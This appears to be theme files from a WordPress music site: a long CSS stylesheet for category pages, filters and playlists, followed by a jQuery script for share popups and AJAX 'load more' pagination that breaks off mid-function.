.music-category-hero .small-hero .title-wrap,
.releases-category-hero .small-hero .title-wrap {
	display: none;
}

.category-news .small-hero .mask,
.category-events .small-hero .mask {
	max-height: 170px;
}


.big-hero {
	height: 100%;
}

.small-hero .byline-3,
.small-hero .subtitle,
.small-hero .byline-blog-detail,
.big-hero .author-avatar,
.big-hero .author,
.big-hero .likes-count,
.big-hero .comments,
.big-hero .share,
.big-hero .b-popup,
.big-hero .byline .separator,
.big-hero .byline .byline-blog-detail,
.category-news .byline-blog-detail,
.category-news .main .author-avatar,
.category-news .main .author {
	display: none;
}

.big-hero .meta {
	display: grid;
	padding: 30px !important;
	grid-template-columns: minmax(114px, 0fr) 1fr;
	pointer-events: auto !important;
}

.small-hero .meta {
	padding: 30px 30px 23px !important;
}

.big-hero .title-wrap {
	order: 2;
	margin-bottom: 10px !important;
	grid-column-start: 1;
	grid-column-end: 3;
}

.big-hero .title-wrap .title {
	font-size: 24px !important;
	font-family: "Druk Medium";
}

.category-news .main .title {
	font-size: 18px !important;
	font-family: "Druk Medium";
}

.big-hero .meta .byline-cats-design-1 {
	order: 4;
	grid-column: 1;
	grid-row: 2;
}

.big-hero .meta .byline-3 {
	order: 4;
	padding-top: 0;
	grid-column: 2;
	grid-row: 2;
}

.big-hero .meta-overlay-base .with-fi .meta .excerpt {
	color: transparent !important;
}

.big-hero .excerpt {
	order: 5;
	height: 50px !important;
	opacity: 1 !important;
	position: relative;
	margin-top: 20px;
}

.big-hero .excerpt .read-more-wrap {
	position: absolute;
	top: 0;
	font-family: 'Lato', sans-serif;
	font-size: 12px;
	font-weight: normal;
	line-height: 14.4px;
	border: 1px solid #fff;
	border-radius: 4px;
}

.big-hero .excerpt .read-more-wrap a {
	padding: 8px 20px;
	position: relative;
	text-transform: lowercase;
	line-height: 1.1;
}

.big-hero .excerpt .read-more-wrap a:after {
	content: "\e902";
	font-family: 'tipi' !important;
	font-style: normal;
	font-weight: normal !important;
	font-variant: normal;
	padding-left: 5px;
	top: 1px;
	position: relative;
}

.big-hero .subtitle {
	font-size: 14px;
	font-family: 'Lato', sans-serif;
}

.small-hero .cats {
	text-transform: uppercase;
}

.small-hero .title-wrap {
	margin-bottom: 0 !important;
}

.small-hero .title {
	font-size: 14px;
	font-family: "HelveticaNeue Bold";
}

.category-news .main .meta {
	display: flex;
	flex-direction: column;
}

.category-news .main .title-wrap {
	order: 1;
}

.category-news .main .byline-3 {
	order: 2;
}

.category-news .main .byline-2 {
	order: 3;
	padding-top: 5px;
}

.category-news .main .excerpt {
	order: 4;
	padding-top: 0;
}

.category-news .main .mask,
.category-evens .main .mask {
	align-self: stretch;
	-webkit-flex: 0 0 calc(37% - 15px);
	-ms-flex: 0 0 calc(37% - 15px);
	flex: 0 0 calc(37% - 15px);
	width: calc(37% - 15px);
	height: 210px;
	max-height: 100%;
}

.category .read-more-wrap {
	justify-content: space-between;
	align-items: self-end;
	margin-bottom: 0;
}

.category .custom-grid1 article:first-child {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 calc(100%);
	flex: 0 0 calc(100%);
	width: calc(100%);
}

.category .custom-grid1 article:first-child .preview-mini-wrap>div {
	display: flex;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
	-ms-flex: 0 0 calc(67% - 15px);
	flex: 0 0 calc(67% - 15px);
	width: calc(67% - 15px);
	max-height: 380px;
}

.custom-grid1 article:first-child .preview-mini-wrap>.meta .cats a:nth-child(1n+4),
.category .cats a:nth-child(1n+4),
.home .cats a:nth-child(1n+4),
#zeen-top-block .cats a:nth-child(1n+3),
#zeen-top-block .duration,
.separator-comments {
	display: none;
}

.category .byline-extra {
	display: none;
}

.category .custom-grid1 .byline-extra {
	display: block;
}

.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
	-ms-flex: 0 0 calc(33% - 15px);
	flex: 0 0 calc(33% - 15px);
	width: calc(33% - 15px);
	display: grid;
	grid-template-rows: min-content min-content min-content auto min-content;
	grid-template-columns: 0.65fr;
}

.category .custom-grid1 article:first-child .byline-2 {
	order: 3;
}

.category .comments,
.category .share,
.category .likes-count {
	display: none !important;
}

.category .page-header .archive-sorter {
	display: none;
}

.category .page-header .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.category .page-header .filters {
	float: none;
	order: 2;
}

.category .page-header .sorter .options,
.category-reviews .options,
.custom-filters .options,
.custom-filters .sf-field-tag ul {
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .sorter {
	margin-left: 0;
}

.custom-filters .sorter .options li:last-child,
.custom-filters .sorter .options li:first-child,
.custom-filters .sf-field-tag ul li:first-child {
	padding: 0;
}

.custom-filters .sorter .options li:first-child a,
.custom-filters .sf-field-reset a {
	border: 1px solid #8B949F !important;
	padding: 7px 20px !important;
	border-radius: 4px;
}

.custom-filters .sorter .options li {
	border: none;
}

.custom-filters .searchandfilter>ul {
	margin: 0;
	visibility: visible;
	position: relative;
	opacity: 1;
	top: 0;
	left: 0;
	margin-left: 0;
	white-space: inherit;
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	margin-bottom: 0;
}

.custom-filters .searchandfilter ul li li {
	padding: 0;
}

.custom-filters .searchandfilter ul li.sf-field-tag li:last-child {
	padding-right: 140px;
}

.custom-filters .sorter .options li a,
.custom-filters .sf-label-radio {
	margin: 0 !important;
	transform: none;
	margin-right: 10px !important;
	margin-bottom: 5px !important;
}

.custom-filters .sorter .options li a::before {
	display: none;
}

.mode--alt--b .category .page-header .sorter .link-color-wrap a,
.mode--alt--b .page-header .link-color-wrap a,
.mode--alt--b .category .page-header .sorter .link-color-wrap a:hover,
.mode--alt--b .page-header .link-color-wrap a:hover {
	color: #fff !important;
}

.category .page-header .sorter .options li,
.custom-filters .options li {
	display: inline-block;
	padding-top: 0;
	padding-bottom: 0;
	background: transparent;
	box-sizing: border-box;

	color: #000 !important;
}

.category .page-header .sorter .options li a {
	border: 1px solid #E6EAF0;
	color: #000 !important;
	border-radius: 4px;
	font-size: 12px;
	margin-right: 10px;
	margin-bottom: 5px;
}

.category .page-header .sorter .options a {
	padding: 5px 10px;
	font-size: 12px;
	transform: none;
}

.category-music .page-header.big-size-button .sorter .options a,
.category-releases .page-header.big-size-button .sorter .options a,
.custom-filters .options .sorter .options a,
.custom-filters .options li:first-child a.active {
	padding: 8.5px 26.4px;
	color: #373B53 !important;
}

.custom-filters .sf-option-active {}

.custom-filters .options li:first-child a.active,
.custom-filters .sf-option-active {
	color: #fff !important;
}

.big-size-button .sorter li,
.custom-filters .sorter .options a,
.custom-filters .sf-label-radio {
	border: 1px solid #373B53 !important;
	margin-bottom: 8px !important;
	border-radius: 4px;
	font-size: 13px;
	letter-spacing: 0;
	padding: 8px 20.93px !important;
}

.category-releases .block-more-2 {
	margin-left: 5px !important;
}

.custom-filters .options li.hostory,
.custom-filters .options li:first-child {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px;*/
}

.custom-filters .sf-field-reset {
	margin-left: auto;
	height: 30px;
	margin-top: auto;
	order: 1;
	position: relative;
	/* top: -4px; */
	position: absolute;
	right: 10px;
	bottom: 26px;
}

.category .page-header .sorter li.history a,
.custom-filters .options li:first-child a {
	color: #8B949F !important;
	padding: 5px 10px !important;
}


.category .page-header .sorter .options a:before,
.custom-filters .sf-input-radio {
	display: none;
}



.category .page-header .options li a:hover,
.custom-filters .options li a:hover,
.category .page-header .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters .sf-label-radio:hover {
	opacity: 1;
	background-color: rgba(65, 108, 255, 0.1);
	border-color: rgba(65, 108, 255, 0.1) !important;
	color: #416cff;
}

.category .page-header .sorter .options li a:focus,
.category .page-header.big-size-button .options li a:focus,
.custom-filters .options li a:focus,
.custom-filters .sf-label-radio:focus,
.custom-filters input.sf-input-radio+label:focus-within {
	border: 1px solid #416cff !important;
	color: #416cff;
	cursor: pointer;
	margin-bottom: 0 !important;
}

.custom-filters .sf-option-active .sf-label-radio {
	border: 1px solid #416cff !important;
}

.custom-filters li:focus {
	background: red;
}

.category .sorter .options a:hover,
.category .page-header .sorter .options a:hover,
.category .big-size-button .sorter .options a:hover {
	opacity: 1 !important;
	color: #416cff !important;
}

.category .page-header .options li a.active {
	color: #000 !important;
	opacity: 1;
	transform: none;
	border-color: #416CFF;
}

.category .page-header .sorter .current {
	display: none;
}

.category .page-header .block-title-wrap .filters .sorter,
.category-reviews .sorter {
	margin-left: 0;
	margin-top: 10px;
}

.category-reviews .custom-grid1 .byline-cats-design-1 {
	grid-column: 1;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra {
	order: 3;
	grid-column: 2;
	grid-row: 2;
}

.category-reviews .custom-grid1 .byline-extra .date,
.category-premieres .custom-grid1 .byline-extra .date,
.category-interviews .custom-grid1 .byline-extra .date {
	display: block;
}

.page-header .block-title:before,
.page-header .block-title:after {
	display: none !important;
}

.button-block {
	margin-top: 10px;
	display: flex;
    align-items: center;
}
.button-block .share,
.button-block .likes-count,
.play-lists .share,
.play-lists .likes-count {
	display: inline-block!important;
}
.play-lists .share {
	margin-left: 0;
}

.play-lists .likes-count .tipi-value {
	display: none;
}
.play-lists .preview-mini-wrap {
	display: flex;
}
.play-lists .meta {
	flex: 1;
	display: flex;
	flex-direction: column;
}
.play-lists .byline-3 {
	flex: 1;
}

.button-block .share a {
	font-size: 15px;
}
.follow-sopify {
	margin-right: 10px;
}


@media only screen and (min-width: 768px) {

	.news-category-hero .zeen-col-sz-66,
	.releases-category-hero .zeen-col-sz-66 {
		width: calc(66.666666%) !important;
	}

	.news-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 20px) !important;
	}

	.releases-category-hero .zeen-col-sz-33 {
		width: calc(33.33333% - 10px) !important;
	}

	.category-news .sidebar-wrap {
		padding-left: 0px;
	}

	.category-news .main,
	.category-events .main {
		padding-right: 30px;
	}

}

.custom-video article {
	border: 1px solid #E6EAF0 !important;
	box-sizing: border-box;
	border-radius: 4px;
	padding-bottom: 0;
}

.custom-video .cats a {
	color: #8B949F !important;
}

.custom-video .byline-3 {
	display: none;
}

.custom-video .meta {
	padding: 0 30px 30px 30px;
}

.custom-video .meta .byline-blog-detail {
	display: none;
}

.custom-video-first .lets-review-api-wrap {
	height: auto !important;
	display: none !important;
}

.custom-video-first .lets-review-api-wrap .lets-review-subtitle {
	margin-bottom: 5px;
	display: none !important;
}

.custom-video-first .flipboard-subtitle {
	display: none;
}

.custom-video-first .meta,
.custom-video-first .title-wrap {
	height: 100%;
}

.custom-video-first .title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-video-first .title {
	text-align: left;
	font-size: 24px !important;
	order: 2;
	flex: 1;
	display: flex;
	flex-direction: column;
	align-content: flex-end;
	justify-content: end;
}

.custom-video-first .title-wrap>a {
	position: absolute !important;
	top: 35% !important;
	left: 44% !important;
	order: 1;
	flex: 1;
}

.custom-video-first .duration {
	order: 3;
	text-align: left;
	font-size: 14px;
	font-family: 'HelveticaNeue Regular';
}

.custom-video-first .icon-bg {
	background-color: #000;
	border: 2px solid #fff;
}

.custom-video-first .tipi-i-play_arrow {
	color: #fff;
}

/* Button styles */
.category .custom-button__fill-1.tipi-button.block-loader {
	font-family: "HelveticaNeue Bold";
	font-size: 10px;
	border-radius: 2px;
	width: 250px;
	max-width: 100%;
}


.music-posts article,
.releases-posts article {
	flex: 0 0 calc(16.6666% - 150px / 6);
	width: calc(16.6666% - 25px);
}

.music-posts .block-title-wrap,
.releases-posts .block-title-wrap {
	margin-bottom: 0;
}

.music-posts .title,
.releases-posts .title {
	padding-top: 0 !important;
}

.music-posts .title a,
.releases-posts .title a {
	font-family: "HelveticaNeue Bold";
	color: #071526;
	font-size: 13px;
}

.music-posts .subtitle,
.releases-posts .subtitle {
	font-family: "HelveticaNeue Medium";
	color: #47505B;
	font-size: 12px;
}

.music-posts .byline-3,
.releases-posts .byline-3 {
	font-family: "HelveticaNeue Regular";
	color: #47505B;
	font-size: 12px;
	padding-top: 0;
}

.music-posts .preview-mini-wrap,
.releases-posts .preview-mini-wrap {
	flex-direction: column;
	border: 1px solid #E6EAF0;
	border-radius: 4px;
	height: 100%;
	overflow: hidden;
}

.releases-posts.play-lists .preview-mini-wrap,
.play-lists .preview-mini-wrap {
	border: none;
}

.play-lists .author-avatar,
.play-lists .author .byline-detail,
.play-lists .meta .byline-cats-design-1,
.play-lists .subtitle {
	display: none;
}
.play-lists .author {
	display: block;
}

.releases-posts.play-lists .meta {
	padding: 10px 0 15px 0 !important;
}

.releases-posts.play-lists .byline-3 {
	margin-top: 0;
	padding-top: 5px;
}

.follow-sopify button {
	border: 1.5px solid #2FD566;
	box-sizing: border-box;
	border-radius: 4px;
	font-size: 13px;
	font-family: "HelveticaNeue Regular";
	color: #2FD566;
	text-transform: capitalize;
    letter-spacing: 0;
	padding: 0 13px 0 10px;
	line-height: 26px;
}
.follow-sopify button:hover {
	background-color: #2FD566;
	color: #fff;
}
.follow-sopify button span {
	position:relative;
	top: 4px;
	margin-right: 7px;
	font-size: 20px;
	display:inline-block;
}

.releases-posts .mask-img img,
.music-posts .mask-img img {
	min-height: 170px;

}

.play-lists .mask-img {
	border-radius: 4px;
	overflow: hidden;
}

.music-posts .mask,
.releases-posts .mask {
	width: 100%;
}

.music-posts .meta,
.releases-posts .meta {
	padding: 10px 10px 15px 10px !important;
}

.music-posts .date,
.releases-posts .date {
	display: none;
}

.music-posts .cats a:nth-child(1n+3),
.music-posts .byline-blog-detail,
.music-posts .duration,
.releases-posts .cats a:nth-child(1n+3),
.releases-posts .byline-blog-detail,
.releases-posts .duration {
	display: none;
}

.custom-filters .block-title-wrap {
	display: flex;
	flex-direction: column;
}

.custom-filters .tipi-fill,
article.tipi-fill {
	display: none;
}

.with_title .block-title-wrap {
	margin-bottom: 0;
}

.custom-filters .block-title-area {
	order: 2;
}

.custom-filters .filters {
	order: 1;
	display: block;
}

.custom-filters .filters li a[data-tid="4502"],
.custom-filters .filters li a[data-tid="4503"] {
	display: none;
}

.site-content .custom-filters .load-more-wrap {
	position: absolute;
	right: 0;
}

.custom-filters .options a.active,
.custom-filters .options a.active:hover,
.custom-filters .sf-option-active .sf-label-radio,
.custom-filters .sf-option-active .sf-label-radio:hover {
	background: #416cff !important;
	color: #373B53 !important;
	color: #fff !important;
}

.post_audio_url {
	position: absolute !important;
}

.horizontal-menu>li.header-btn-link,
.horizontal-menu>li.header-btn-link-mix,
.horizontal-menu>li.header-btn-link-playlist{
	display: none;
	position: absolute;
    left: 0;
	top: 5px;
}
.horizontal-menu>li.header-btn-link.turn_on,
.horizontal-menu>li.header-btn-link-mix.turn_on,
.horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: block;
}
.horizontal-menu>li.header-btn-link.turn_on a:hover,
.horizontal-menu>li.header-btn-link-mix.turn_on a:hover,
.horizontal-menu>li.header-btn-link-playlist.turn_on a:hover {
	background-color: #416CFF;
	color: #fff!important;
}
.header-btn-link a,
.header-btn-link-mix a,
.header-btn-link-playlist a {
	justify-content: center;
	color: #416CFF;
	font-size: 14px;
	padding-bottom: 9px!important;
    padding-top: 12px!important;
	line-height: 17px;
	font-family: "HelveticaNeue Medium";
	width: 200px;
    height: 40px;
    border: 1px solid #416CFF;
    box-sizing: border-box;
    border-radius: 4px;
}
.header-btn-link a:before,
.header-btn-link-mix a:before,
.header-btn-link-playlist a:before {
	display: none!important;
}
.stuck .horizontal-menu>li.header-btn-link.turn_on,
.stuck .horizontal-menu>li.header-btn-link-mix.turn_on,
.stuck .horizontal-menu>li.header-btn-link-playlist.turn_on {
	display: none;
}


/* Dark style of theme */

.mode--alt--b .my-category-link a,
.mode--alt--b .custom-artists a {
	background: #151515;
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a,
.mode--alt--b .custom-filters .options li,
.mode--alt--b.category-music .site-content .filters .load-more-wrap:before,
.mode--alt--b.category-releases .site-content .filters .load-more-wrap:before,
.mode--alt--b .music-posts .title a,
.mode--alt--b .releases-posts .title a {
	color: #fff !important;
}

.mode--alt--b.category .page-header .sorter .options li a:hover {
	border-color: #373B53 !important;
}

.mode--alt--b .stack-design-custom .meta {
	background: #151515;
}

.mode--alt--b.skin-light .block-html-content .wpcf7-form span {
	color: #8B949F !important;
}

.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] .mode--alt--b.skin-light .wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
	color: #BEBEBE !important;
}

.mode--alt--b .lets-social-count-wrap a {
	color: #000 !important;
}

#response .lets-review-api-wrap {
	width: auto !important;
	padding: 0 5px;
	height: auto !important;
	max-width: 148px;
	min-width: 60px;

}

#response .title {
	margin-bottom: 0;
}

#response article,
#response article:last-child {
	margin-bottom: 30px;
}
.playlists-articles .meta {
	padding: 10px 0px 15px 0px !important;
	flex: 1;
	display: flex;
    flex-direction: column;
}

.playlists-articles .preview-mini-wrap {
	display: flex;
}
.playlists-articles .title-wrap {
	flex: 1;
}

/*dev-style-starts */
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

/* dev-style-ends */


/* Responsive */

@media only screen and (max-width: 1239px) {}

@media only screen and (max-width: 1176px) {
	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 480px;
	}
}

@media only screen and (max-width: 1105px) {
	.meta .excerpt .read-more {
		flex-basis: 100%;
	}

	.category .read-more-wrap {
		justify-content: right;
	}
}

@media only screen and (max-width: 1105px) {
	.stack-design-custom .read-more-wrap .read-more {
		min-width: 100%;
	}

	.stack-design-custom .read-more-wrap {
		justify-content: center;
	}
}

@media only screen and (max-width: 900px) {
	.custom-grid1 article:first-child {
		width: 100%;
		flex: 0 0 100%;
		margin-bottom: 30px !important;
	}

	.custom-grid1 article {
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.stack-design-custom .meta {
		margin-left: -1px;
		width: 101%;
	}

	.stack-design-custom .likes-count,
	.home .stack-design-custom .comments,
	.home .stack-design-custom .share {
		margin-bottom: 5px;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask {
		max-height: 100%;
	}
}

@media only screen and (max-width: 767px) {

	.excerpt-mob-off .custom-grid1 .excerpt {
		display: block;
	}

	.custom-grid1 article,
	.custom-reviews article {
		margin-bottom: 30px !important;
	}

	.my-category-link a {
		top: 21px;
	}

	.see-all {
		display: none;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 385px;
	}

	.news-category-hero .small-hero .mask {
		max-height: 270px;
	}

	.category-news .meta .excerpt .read-more-wrap,
	.category-events .meta .excerpt .read-more-wrap {
		display: none;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 calc(50% - 15px);
		flex: 0 0 calc(50% - 15px);
		width: calc(50% - 15px);
	}

	.music-posts article {
		flex: 0 0 calc(33.3333% - 75px / 3);
		width: calc(33.3333% - 25px);
	}

}

@media only screen and (max-width: 678px) {}

@media only screen and (max-width: 500px) {
	.custom-grid1 article {
		flex: 0 0 100%;
		width: 100%;
	}

	.custom-grid1 article:first-child .title-wrap .title {
		font-size: 16px;
	}

	.custom-grid1 article:first-child .byline-2,
	.custom-grid1 article:first-child .byline-extra {
		grid-column-start: 1;
		grid-column-end: 3;
	}

	.custom-grid1 article:first-child .byline-extra {
		display: none;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 calc(50% - 50px / 2);
		width: calc(50% - 25px);
	}
}

@media only screen and (max-width: 480px) {
	.wpcf7-submit {
		padding: 0 30px !important;
	}

	.home .filters {
		display: block;
		margin-top: 0;
		margin-bottom: 10px;
	}

	.my-category-link {
		display: none;
	}

	.site-content .block-title-wrap-style.with-load-more .sorter,
	.site-content .block-title-wrap-style.with-load-more .load-more-wrap {
		margin-bottom: 5px;
	}

	.news-category-hero .preview-2 .mask {
		max-height: 260px !important;
	}

	.big-hero .title-wrap .title {
		font-size: 18px !important;
	}

	.category .main .mask {
		-webkit-flex: 0 0 calc(100%);
		-ms-flex: 0 0 calc(100%);
		flex: 0 0 calc(100%);
		width: calc(100%);
		max-height: 220px;
	}

	.category .main .preview-mini-wrap {
		flex-direction: column;
	}

	.category .main .meta {
		/*	padding-left: 0!important;
		padding-right: 0!important;*/
		padding-left: 15px !important;
		padding-right: 15px !important;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap {
		flex-direction: column;
	}

	.category .custom-grid1 article:first-child .preview-mini-wrap>.mask,
	.category .custom-grid1 article:first-child .preview-mini-wrap>.meta {
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		width: 100%;
	}

	.my-title .block-html-content p {
		text-align: center;
	}

	.category .page-header .sorter .options,
	.category-reviews .options {
		width: 100%;
		/*text-align: center;*/
	}

	.category .page-header .sorter .options li {
		margin-right: 5px;
	}

	.site-content .custom-filters .load-more-wrap {
		position: relative;
		text-align: right;
	}
}

@media only screen and (max-width: 400px) {
	.wpcf7 .flex {
		flex-direction: column;
		align-items: center;
	}

	.wpcf7 .wpcf7-submit {
		border-top-left-radius: 4px;
		border-bottom-left-radius: 4px;
	}

	.wpcf7 .flex .wpcf7-form-control.wpcf7-text[type="email"] {
		border-top-right-radius: 4px;
		border-bottom-right-radius: 4px;
	}

	.music-posts article,
	.releases-posts article {
		flex: 0 0 100%;
		width: 100%;
	}
}

@media only screen and (max-width: 320px) {}



--- FILE ---
content_type: text/css
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=748257016
body_size: -229
content:
/**
* Theme Name: Zeen Child
* Description: Zeen child theme.
* Author: Codetipi
* Template: zeen
* Version: 2.3.1
*/


--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&ver=1
body_size: 6585
content:
jQuery(function($) {
	$('.play-lists article').each(function( index ) {
    $(this).find('.share, .play-ico-pg, .likes-count').wrapAll('<div class="social-wrap">');
  });

  PopUpHide();
  
    $(".lets-tag").mouseover(function(){
         $(this).closest('.preview-mini-wrap').find(".further-tags").fadeIn();
    });
    
    $(".lets-tag").mouseleave(function(){
        $(".further-tags").fadeOut();
    });

  $('article').find(".share a").on( "click", function( event ) {
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).parent('.share').next(".b-popup").addClass('active').show();
  });
  
  // Specific Function for Playlists Share Button
  $('.category-playlists article, .category-mixes article').find(".share a").on( "click", function( event ) {
    console.log('Activated Popup to Share');
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('article').find('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).closest('article').find(".b-popup").addClass('active').show();
    $(this).closest('.button-block, .byline.byline-3').find(".b-popup").addClass('active').show();
    //$(this).closest('.button-block').find(".b-popup #Links").show();
    $(this).closest('article').find("#Links").show();
    $(this).closest('.button-block, .byline.byline-3').find("#Links").show();
  });
  
  // Share Button on the Events Page
  $(document).on('click', '.share-event',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		 $(".b-popup.active").removeClass('active').hide();
		 $(this).closest('.interest-buttons').find(".b-popup").addClass('active').show();
		 $(this).closest('.interest-buttons').find("#Links").show();
		 $(this).closest('.interest-buttons').find(".tabs button:first-child").addClass('active');
  });	
  
  // New Listing Share Button Display to work with ajax loaded content
  $(document).on('click', '.share a',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		$(".b-popup.active").removeClass('active').hide();
		$(this).closest('article').find(".b-popup").addClass('active').show();
        $(this).closest('article').find("#Links").show();
  });
  $(document).on('click', '.tipi-i-close',function(e){
      $(this).closest('.meta').css('z-index', '2');
        $(this).closest(".b-popup").removeClass('active').hide();
  });
   $(document).on('click', '.tablinks',function(event){
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
// New Listing Share Button Display to work with ajax loaded content	
  
  $('.tipi-i-close').on( "click", function( event ) {
    $(this).closest('.meta').css('z-index', '2');
    $(this).closest(".b-popup").removeClass('active').hide();
  });

  function PopUpHide(){
    $('article, .single-event-tpg-result, .single-ajde_events').find("#popup-share").hide();
  }

  $('.tablinks').on( "click", function( event ) {
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
  


  // Tab in popup function
  function openCity(evt, tabName) {
      var i, tabcontent, tablinks;
      tabcontent = document.getElementsByClassName("tabcontent");
      for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
      }
      tablinks = document.getElementsByClassName("tablinks");
      for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
      }
      //document.getElementById(tabName).style.display = "block";
      $('article,.interest-buttons').find(`#${tabName}`).show();
      evt.currentTarget.className += " active";
    }
    
    // Get the element with id="defaultOpen" and click on it
    //document.getElementById("defaultOpen").click();
    $('article,.interest-buttons').find('#defaultOpen').click();
    $('article,.interest-buttons').find('#defaultOpen').addClass('active');


    $('.copy-link-btn').on( "click", function( event ) {
      copyLinkFn();
    });
    
    // Copy link input function
    function copyLinkFn() {
      var copyText = document.getElementById("myInput");
      copyText.select();
      document.execCommand("copy");
      alert("Copied the text: " + copyText.value);
    }

    $('.stack-design-custom article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });

    $('.category-news .main article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });
    
    // Playlists Page Music Share
    //.category-playlists article .button-block

    // common links
    $('.category-premiere-of-the-week .options .premiere-of-the-week a').addClass('active');
    $('.category-album-of-the-week .options .album-of-the-week a').addClass('active');

    $('.category-recommended .options .recommended a').addClass('active');
    $('.category-albums .options .albums a').addClass('active');
    $('.category-singles .options .singles').addClass('active');

    // premierese links
    $('.category-premieres .options .overview a').addClass('active');
    $('.category-albums-premieres .options .albums a').addClass('active');
    $('.category-singles-premieres .options .singles a').addClass('active');

    // reviews links
    $('.category-reviews .options .overview a').addClass('active');
    $('.category-albums-reviews .options .albums a').addClass('active');
    $('.category-singles-reviews .options .singles a').addClass('active');

    // releases links
    $('.category-music .options .overview a').addClass('active');
	  $('.category-releases .options .overview a').addClass('active');
    $('.category-albums-releases .options .albums a').addClass('active');
    $('.category-singles-releases .options .singles a').addClass('active');
	
    // music links
	  $('.category-podcasts .options .podcasts a').addClass('active');
    $('.category-mixes .options .mixes a').addClass('active');
    $('.category-playlists .options .playlist a').addClass('active');

    // dont need anymore/ We have search filter plugin
    //$('.custom-filters .options li:first a').text('Clear all history');

    $('.category-music .header-btn-link').addClass('turn_on');
    $('.category-singles-releases .header-btn-link').addClass('turn_on');
    $('.category-albums-releases .header-btn-link').addClass('turn_on');
    $('.category-podcasts .header-btn-link').addClass('turn_on');
    $('.category-mixes .header-btn-link-mix').addClass('turn_on');
    $('.category-playlists .header-btn-link-playlist').addClass('turn_on');

  var origin = window.location.origin;
	if(origin.search("theplayground")) {
		$('.theplayground').addClass('w-link');
	}

	  // AJAX loading Posts with special $querty WP for plugin serch filters
  $(document).on('click', '.btn-loadmore',function(){
    let _this = $(this);
    let step = _this.attr('val') ? _this.attr('val') : 'next';
    let id_search_form = _this.attr('search_filter_id');
    let tag_title = $(`#search-filter-form-${id_search_form}`).find('.sf-option-active label').text();

    if(!_this.attr('val')) {
      _this.html('Dowloading...'); 
    }

    let data = {
      'action': 'loadmore',
      'query': _this.attr('data-param-posts'),
      'page': this_page,
      'step': step,
      'tag_title': tag_title === "All" ? '' : tag_title,
      'tpl': _this.attr('data-tpl'),
      'sfid': id_search_form,
    }

    $.ajax({
      url: tpg_ajax.ajax_url,
      data: data,
      type: 'POST',
      beforeSend : function( xhr ){
        _this.closest('.tipi-row-inner-style').addClass('loading tipy-spin');
      },
      success:function(data){
        if (data) {
          if(!_this.attr('val')) {
            _this.html('LOAD MORE');   // if its load more button 
          } else {
            _this.closest('.contents').find('#response').html(''); // if its pagination left/right arrow
          }
          
          _this.closest('.contents').find('#response').append(data); // place where we insert new data 
          if ( step === 'prev' ) {
            this_page--;   
          } else {
            $('.prev').removeClass('no-more'); 
            this_page++; 
          }

          if (this_page === 1) {
            _this.closest('.load-more-wrap').find('.prev').addClass('no-more');
            _this.closest('.load-more-wrap').find('.next').removeClass('no-more');
          }
                                // увелич. номер страницы +1 
          if (this_page == _this.attr('data-max-pages')) {
              _this.addClass('no-more');               // disabled button if its last page for pagination
          }
        } else {
          _this.remove();                   // if posts have finished we remove button LoadMore
        }
        _this.closest('.tipi-row-inner-style').removeClass('loading tipy-spin');
      }
    });
  });
	
	// Start Writing JS for Ajax Functions Here
	$(document).on('click', '.evenb',function(e){
		
		e.preventDefault();
		
		console.log('evenb Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			var pid = $(this).data("pid");
			var interest = $(this).data("call");
